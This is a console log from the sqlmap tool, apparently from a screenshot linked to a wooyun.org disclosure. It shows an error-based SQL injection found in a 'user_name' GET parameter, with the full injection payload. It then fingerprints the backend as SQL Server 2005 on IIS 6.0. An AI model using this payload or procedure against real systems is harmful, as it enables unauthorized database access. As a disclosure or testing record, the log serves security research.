 [11:36:33] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parame
ter replace (heavy queries)'
[11:36:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'user_name' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 383 HTTP(s) req
uests:
---
Parameter: user_name (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload user_name=ok'+(SELECT 'ngOu' WHERE 3809=3809 AND 9002=CONVERT(INT,(
SELECT CHAR(113)+CHAR(106)+CHAR(120)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (900
2=9002) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(122
)+CHAR(113))))+'
---
[11:43:33] [INFO] testing Microsoft SQL Server
[11:43:36] [INFO] confirming Microsoft SQL Server
[11:43:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:43:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 130 times
[11:43:45] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 11:43:45
www.wooyun.org
C:\Python27\SQL>